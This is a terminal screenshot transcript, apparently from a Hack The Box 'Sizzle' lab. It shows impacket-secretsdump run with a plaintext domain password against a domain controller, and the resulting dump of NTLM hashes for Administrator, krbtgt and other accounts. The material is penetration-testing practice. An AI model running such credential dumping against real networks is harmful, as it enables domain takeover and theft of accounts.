 ┌──(kali㉿kali)-[~/htb/sizzle]
└─$ impacket-secretsdump htb.local/mrlky:Football#7@10.129.101.141
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0×5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f6b7160bfc91823792e0ac3a162c9267:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:296ec447eee58283143efbd5d39408c8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
amanda:1104:aad3b435b51404eeaad3b435b51404ee:7d0516ea4b6ed084f3fdf71c47d9beb3:::
mrlky:1603:aad3b435b51404eeaad3b435b51404ee:bceef4f6fe9c026d1d8dec8dce48adef:::